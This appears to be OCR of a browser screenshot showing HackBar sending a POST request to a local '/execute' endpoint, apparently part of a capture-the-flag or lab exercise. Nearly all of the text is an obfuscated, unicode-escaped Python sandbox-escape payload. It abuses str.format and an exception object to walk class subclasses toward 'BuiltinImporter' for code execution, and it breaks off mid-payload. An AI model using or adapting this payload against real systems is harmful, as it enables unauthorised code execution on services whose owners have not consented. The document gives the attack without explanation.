 127.0.0.1:55935/execute
该网页无法正常运作
127.0.0.1 未发送任何数据。
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 图层
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:55935/execute
Use POST method
enctype
application/x-www-form-urlencoded
Body
text=\u0022\u0029\u000a\u0074\u0072\u0079\u003a\u000a\u0020\u0020\u0022\u007b\u0030\
u002e\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f\u002e\u005f\u005f\u006d\
u0072\u006f\u005f\u005f\u005b\u0031\u005d\u002e\u005f\u005f\u0073\u0075\u0062\u0063\
u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f\u002e\u006c\u007d\u0022\u002e\u0066\
u006f\u0072\u006d\u0061\u0074\u0028\u0028\u0029\u0029\u0020\u000a\u0065\u0078\u0063\
u0065\u0070\u0074\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0020\
u0061\u0073\u0020\u0065\u003a\u000a\u0020\u0020\u006a\u0020\u003d\u0020\u0030\u000a\
u0020\u0020\u0061\u0020\u003d\u0020\u0065\u002e\u006f\u0062\u006a\u000a\u0020\u0020\
u0077\u0068\u0069\u006c\u0065\u0020\u0054\u0072\u0075\u0065\u003a\u000a\u0020\u0020\
u0020\u0020\u0069\u0066\u0020\u0027\u0042\u0075\u0069\u006c\u0074\u0069\u006e\u0049\
u006d\u0070\u006f\u0072\u0074\u0065\u0072\u0027\u0020\u0069\u006e\u0020\u0066\u0022\
u007b\u0028\u0061\u0028\u0029\u005b\u006a\u005d\u0029\u007d\u0022\u003a\u000a\u0020\